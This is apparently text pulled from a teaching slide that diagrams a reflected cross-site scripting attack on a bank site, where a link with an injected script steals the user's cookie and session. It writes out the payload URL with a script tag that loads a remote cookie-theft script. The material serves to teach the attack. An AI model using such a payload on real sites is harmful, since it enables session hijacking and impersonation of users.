 Step 1
Evil.org
http://bock-bock/cgi-bin/power/?q=<script
src=http://www.employees.org/~pag/XSS/cookie_theft.js></script>
1) Link to bank.com
sent to user via
E-mail or HTTP
session information to
impersonate user
4) Script sends user’s
cookie and session
information without the user’s
consent or knowledge
bank.com
User
2) User sends script embedded as data
3) Script/data returned, executed by browser